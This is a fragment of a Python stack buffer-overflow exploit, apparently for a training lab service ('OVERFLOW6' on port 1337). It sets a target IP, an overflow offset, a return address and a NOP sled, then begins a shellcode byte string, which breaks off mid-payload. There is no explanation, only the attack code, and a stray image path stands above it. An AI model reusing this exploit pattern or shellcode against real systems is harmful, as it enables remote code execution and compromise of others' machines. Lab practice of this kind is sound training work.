 import socket
ip = "192.168.98.24"
port = 1337
prefix = "OVERFLOW6 "
offset = 1034
overflow = ("A" * offset)
retn = "\xAF\x11\x50\x62"
padding = "BBBB"
padding = "\x90"*16
payload=("\xda\xd3\xd9\x74\x24\xf4\xbe\xb5\xd1\x28\x3e\x5a\x33\xc9"
"\xb1\x52\x83\xea\xfc\x31\x72\x13\x03\xc7\xc2\xca\xcb\xdb"
"\x0d\x88\x34\x23\xce\xed\xbd\xc6\xff\x2d\xd9\x83\x50\x9e"
"\xa9\xc1\x5c\x55\xff\xf1\xd7\x1b\x28\xf6\x50\x91\x0e\x39"